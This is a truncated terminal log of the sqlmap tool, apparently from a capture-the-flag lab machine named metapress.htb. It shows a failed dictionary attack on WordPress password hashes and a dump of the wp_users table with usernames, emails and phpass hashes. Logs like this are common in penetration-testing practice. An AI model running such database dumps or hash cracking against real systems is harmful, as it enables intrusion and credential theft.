 you want to use common password suffixes? (slow!) [y/N] N
1:28:45] [INFO] starting dictionary-based cracking (phpass_passwd)
1:28:45] [INFO] starting 4 processes
1:29:18] [WARNING] no clear password(s) found
tabase: blog
ble: wp_users
entries]
ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
1 | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin | 2022-06-23 17:58:28 | <blank> |
2 | <blank> | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager | 2022-06-23 18:07:55 | <blank> |
1:29:18] [INFO] table 'blog.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/metapress.htb/dump/blog/wp_users.csv'
1:29:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
] ending @ 21:29:18 /2022-12-04/
(root㉿localhost)-[/home/test/metatwo]
#
(root㉿localhost)-[/home/test/metatwo]
#